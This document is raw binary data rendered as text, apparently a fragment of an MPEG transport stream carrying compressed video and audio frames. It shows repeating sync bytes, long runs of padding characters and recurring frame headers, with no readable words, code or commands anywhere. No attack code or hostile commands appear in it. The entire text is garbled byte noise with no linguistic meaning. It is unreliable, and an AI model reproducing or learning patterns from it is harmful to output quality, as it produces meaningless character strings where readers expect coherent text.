˜ÿ+oá-¢èè]ÊG ôXh\Í‹ÿOß*Gê[ xVz]ˆ2¢Ò<©•¯¾UZÀñÊ{§T¬9¥¶a²B®Œ:ÕRB—	)òÕª N-ód1r‚‚H¸t'È5û³™¡*tžð9©ùÞLiÒ³†À ¯Ÿ#y X3™&Cü\,øƒ³í{í^¸K»RìêÎë¤ÀF9Ïð³ORZí Ò$î7X–U;`bÿFðÿ¯S=ž‡‘§”OQ»¨úöÔ}w‹G ÎòWp¬¥¾cl©šç —…×÷ó7ãÖpjäòÑG¢”´2wXt¨ìã£’oX|@B„ oè7yÄ©¢DX´®G)‚šùY”Ðýd$£L©—­E8á]b‰ÍÜn{ˆÏ¯ß8dú„CèE÷îTÊ%¢>Òo	ò‹príãÉÈ`ÅšÞ+þêÝä_¢gÐ1\ÿL×âÿñ‡gfcøüÍ=Å€åŒ
ðÖœÇ6 ëó NáªK*´«eáøG È¶“µ¿E*yê$ª˜C¹wÔk\·Ç‰¸iÙf`b9¿ÒÈ;#eòcÞÝòM–Âþ}„„(—d†-‰	À®ã¤7[ëÓ¾T½î†ë€w 5Â‡ºu+Ã†ÎÒÎ%IÃ2”÷ûðm¨èuïÜŸŠ4'FÃÿN¸èwQ¤2Ü´Ÿ#‘D›bùH›´s$IÕ(âM@(¨³n‚«ÔS€Ñp 	t{òIÊ°Å¶µ0þÏ0„ˆøG !'!˜¤)„Žî'®&–ÕäÆóôââ­Àã$qõHÚº ’ÛÜXÝxºç4ŸOþÙµºo!¶eæÌÏ^!ug)È°x@GOy³fQÁ#môáÈéØÏ$—2,®t‡#‘;+û¿Y@ü×œCœôÿ_ñÒÕƒÆ ÐŽëi°Dlõu3SÚïý4>¯{¦†øš»Bÿ6,¹$\5¨¨Y›×[8uöQ–Î19ÊpÏAæj ÿ{zÑPEQG ŸáåàA¤\ã3ùq[Àð§ê…ì;¦l‰¥ÚG3(pÓâ÷MsîÐ†9ô(^ñÄÏÕ~5vžt™ŠóoÒïÌôï\u——þ[§{ð°K•wZN§¸þ»;÷ÄpWÕàUì§ØH#µ}L#ÃÐ­y­qwA°´äzDø‰·÷\ä=«BËÅâ‘µÅØ¶}ÀRD¡1¥pÔÀÎnE&×‚# }ÅÜpÊTŸlGz¯í³_n¬9`G 0B ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ÷¦ÈcßØaÌvE^mÚÙÚS;:h!Š>¿‚Ý22wQ;e×LæÕì7£g‹ë8lžÿ†¢ä×±PFNÞ`ñ5©vô^âm6ƒA:„Ée]É„Ò«å›1u¼_[91‚†ýh…c2·ìK<r[OHÿGA0@  À
	€€! †ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G>¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 1L ý~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ú« âm   	ð   AžÉE,ÿ  ¨’oõ€ýF" ó,(AŒ«â–Ö<ñ\'ÈàsA[­¾   .¶7´±Ššâçœ&‰Â¨¿Cv¿£0ƒ	 ­GA 2T ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ë ú«   	ð   žêjA¯  ¨“™ñÒê8¢Õ(¤ƒß¡¾_~œ*Hô"?@ÂƒÀ0M¾Àp·›™µ,Ì^4j=	ªÉ4y2j$)ÇäGA 3 	®þ   à  €À
1 [§ ë   	ð   AšíI¨Al™LLÿþÚ¦XÑoFÊ’ö×¡Ë’u—$Nß€Ê!¥ð:·&V·a`L—ä5Š+®X[‘`"ª3ì ¥±£XC“Y{äèª„œÅHäëGuZ,D`3q:§åj
Í”`@ó¿€ý‰€ù	·õQúÕ#ÑgÏ@TóS½q ¦åò¨P¶aDàã>Hwàß$ÂWG ~º º¢…â­²Woô¯ÓiDA{Ïñé9Áo1 ‰»]ÙÂV½Yd¡ÖxÍ8…õ¯ˆöÜFGÑ?(Ùp<~qÀœ—s[{Ît…ºkØ£‹{€úë=ÇpÁ™®Ô&13Ã"JK§å’oÏŸL#¡)ìmæËþ;1ùP\ph4O„ëŸiû»¾Åˆ5„Œxc¬™©Âžãä’yìš¯fR Ð?K´Ìe%ß õÓ78Ð-ÕÀ0µz^iG %¶ÿw¶«ôù>ã·gê®µ8c‚jgyfÞ7níTŽÜu±vÁÕÄ÷B5×rY¹óÎLƒ4Xù3;im­’šƒyjûº»˜–G{<†Ú'×Àq#Äºy¢¾„çá¯E¦ûÑlÓð7W…k5kPTëéÿ¸ÅyÏE
ï’ÙèËØ‚'•ÑT¼§üÕp°yuŠí	ÏÐ„Úýã‰˜pÅŒôlg ‘r¢Räå â.ÓG 6
 ÿÿÿÿÿÿÿÿÿÝÜ{Iä¸’Á·_&±²¼íóO»ÿÙ+Áìà²±pô(HÌøã@Ô$…ìÂKR:&›5R¯Éû¶}Ùÿ7Úòhï=¿>Ôh™_`1Ú>¾D=ƒ„Þw ÝÂ×O Kx
d†ô.ÑýìÖÍí	®ç½æ8ñ B¤–!HýwWô¶”‡¯ý|&ÊWB_¾tº­›g£)NTæ‘Hç¡†ô¼££ÄIKÂÛ LI©À„KO+@GA?@  À
€€! ÑßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G< --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 7h ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 Cg +)   	ð   ŸjA¯  ®™låÜn9MZ~Í~gFƒx……G¾pÛf\PpUÌL‹ˆ\0•GA 8 Íþ   à  €À
1 så Cg   	ð   A›Iá
Re0 ×ÿþÚ¦XÑlë*:íxRä‡VI^ Ä¼†ƒÉ·¢³ =P#ŠÂ8è¾ëÖ
0Ä\¸#«¿Âo](ÕÄ”Ly…¬ËüÙ“¼ª–½ä¿Ÿ”Äåó&Vô6¼ILÓó!ÆsRâ*BY+qèñev¯s~Ýú<~Å±”¨íCÌìnßÊ¾¥¾øåG 9… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿnŸj-Çw¥zŽš)m÷åúûm_NR½å'±øÝ„*)çºèOC€â$ƒ¸ŒÖFŽõ4[GA   à  €À
1 Œ% [§   	ð   A›/Iá‰”Àƒ_þÚ¦XÑr™”«ÇªN&øùD4½ÿ¼Á„v¶Kõ6O_3$Ÿ7$2—ÆÄ«m0ÄÅ%Žhw0ÀÜýÀ¨+#hpn4ß»ÇÜ>Êb»ßÚ\Ù'±£¡’ÅSÛ%˜×)Ø<”›%”éBê›¶‡Wð¢ ?¥Ù¨æ?4®«$ËrbþÌÐe»…\ËÌÃƒß$ÿ£o¸q«G ;† ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÌ÷Nkp.ÒêLÀ²ùg‰bÝº”VŽÅÏ·À?ÿzéAÃcQÁ¶-ýK=ÁGA=@  À
	€€! ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G;¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA < !í~   à  €À
1 Ôá så   	ð   A›RIá&SþÚ¦XÑo´J“³×¦Ëí‚á.?«õdå‡vÊŽí1.LbyQ ±4?}ðYn/½äá­ ê:09ŠáRüÞíìxX]w‹=çI¡Ô&húõRf0€€‡l× ÈîØ—Ù|óºØ‰MŠŒœ¿(sGGÜ*TÌuI#kU>gFÞž"cµvG => ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ™-üú-´"×M9 OC×tjTz„#]´¹	Äf?JÎörÕˆ1š,õ^É/tHþ‰ðOò€Yé”Zò$=…ƒ–Ï{´ü³óv1¯5`]žH!ø;¨Þ…Ÿ-š½d„¸€¾g¸’sW‘í½¾÷µ’¶¾›ç¿ÅÍ`GA >x ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ¤c Œ%   	ð   AŸpE<ÿ  ®oŽ‡îÃ¥Ô+$ÙL·j`÷©bþŽÔGA ?„ .þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ¼£ ¤c   	ð   Ÿ‘jA¯  ®™ñÓ5òã iGA<@  À
€€! gßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G9 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA   à  €À
1 _ ¼£   	ð   A›”I¨Ah™LðkÿþÚ¦X ÏÈ>¶¹³—ÙÁõOÁÉþý¼‡¥KçXÄ§ä/ó#ÈT’Sò¦c3ÌMÁ.¶N¶mù¤ƒ ê˜€í:m²&^ò<(ûÒ-XVÿJÅí#áhµ§Gà?±Ó¥ÅK"ÎÖû;à
ŸÝB/Ó6)feé4¹(í¯¯·Å5!W5:~ã!IG 1d ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿcähç>lñX‹É•ES8‚öÞÎ´5¿(à}"ýûÄ¬ÂVáJÝ…I¨äp¨×çÆgn>ógC¼SlËÿáJ"Ç.³dád˜™›öK˜GA 2~ :,~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 í! Ôá   	ð   Ÿ³jA¯  ³§™låü>„CBÝÎtà&`GA   à  €À
1 5Ý í!   	ð   A›¶Iá
Re0RÁ¯þÚ¦XŸ|á„K¹ÊÂûã´ÈéIÚÉ›ÅÖb]1ú<Ïí¸´ÌW.Œ®¹„Zúë%œ‘[Òƒ^œÜþ¶¯s—5ÁiñüÕïˆêUw~„LÕW™/I^ÍpYkì E=O'úØíÓwh*ûJéËJ¿q“: ûï¹žž>ô!ñ&BRãg”3¯[1wG 4 ÿ¾c%Óˆ?ûtøý§Xû/–ôów+ÈBd]Uþ²¡ˆ+IƒèN§qŒ=®”"KÐßœÂ­'ˆŸtŽV±ëMMwÓ…gµú÷¼¬w~¥’*™ûMqïYÛmäÌ´©ÓÒ]Ä™-¿ïÊð½f%ˆíá}O+¨ï§>½P¤âuƒc„–§ôyq®t´­ªåï`wDÃµÖ¹»îÞ­3º©¹©;"áÏ—¯Co»‰Ä§GA:@  À
	€€! ²ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G8¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 5{ FKþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1  _   	ð   ŸÕjA¯ Ma$vŸTê=Œx|µû‡ù]¡€¶€GA   à  €À
1 –Ù    	ð   A›ÚIá‰”Àƒ_þÚ¦X•„"ò ¥ÓòM‘_>!À¶™ãaË³œð$é7Ã¯Q6–êSÂk‰À˜‡áÐì{§y2cx Ü€”âØ*åM!;ÉÑ~Tã9OelÐòHJJk! ‹©OÓÅÃ‚màJ–º¸ùue9®\Üj^`¯†¢Ù‹–nÒgòívï.K™÷Ö¯Œ*“"ŠG ~Ú¡çñòðDãôiØ8›Jø¨ <é‡ÿÍ\t/Z¼wQŽŒë§Á£Î=¡è•a¹®±€[Œú~þ*ºÙÓ¢aû$À{+RUfñ¯xš‚8Y½"¢G—ÏÁ`Ûx²¬X¢§xN_¨èIëÜñƒ&7(ø7.Æmö/È°›ügDð?oB¤P˜ôµ«™PWjuŠÜV'”:.¼a¾·	¬Ô´q„"ÈG 8ƒ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¶j%Ý Ë–˜…Æù"òÉ²×D.¬ÿ ç¤èÏ
¿c.ÿv•l÷Í“ë+fA
â°FÆ=ˆÁGA 9| Rk~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 f[ 5Ý   	ð   AŸøE<ÿ Ma$vŸÍa2
´Cw×Œ qGA9@  À
€€! ýßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!